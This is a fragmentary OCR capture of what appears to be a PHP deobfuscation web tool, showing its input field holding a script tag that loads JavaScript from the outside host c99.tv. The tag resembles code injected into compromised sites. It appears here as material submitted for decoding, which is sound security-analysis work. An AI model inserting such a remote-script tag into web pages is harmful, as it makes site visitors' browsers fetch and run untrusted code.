
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<SCRIPT SRC=http://c99.tv/summer/ciz.js></SCRIPT> ..
Decoded Output
download